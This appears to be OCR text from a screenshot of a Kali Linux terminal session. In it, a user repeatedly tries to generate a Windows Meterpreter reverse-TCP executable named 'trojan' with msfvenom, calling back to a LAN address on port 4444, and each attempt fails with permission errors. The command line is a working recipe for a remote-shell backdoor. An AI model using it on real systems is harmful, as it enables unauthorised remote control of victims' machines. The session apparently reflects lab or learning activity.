 1 2 3 4 2 20:58
aaryac404@kali: ~
File Actions Edit View Help
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253 LPORT=4444 =f exe > trojan
zsh: permission denied: trojan
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 =f exe > trojan
zsh: permission denied: trojan
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ ^[[200~sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 -f exe > trojan
zsh: bad pattern: ^[[200~sudo
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ ~cd ~
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 -f exe > trojan
Command '~cd' not found, did you mean:
command 'mcd' from deb mtools
command 'hcd' from deb hfsutils
Try: sudo apt install <deb name>
zsh: permission denied: trojan
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ chmod u+w /path/to/directory
cd /path/to/directory
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 -f exe > trojan
chmod: cannot access '/path/to/directory': No such file or directory
cd: no such file or directory: /path/to/directory
zsh: permission denied: trojan
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ umask
022
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
└─$ umask 022
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.128 LPORT=4444 -f exe > trojan
zsh: permission denied: trojan
┌──(aaryac404㉿kali)-[/usr/share/metasploit-framework]
Screenshot taken
View image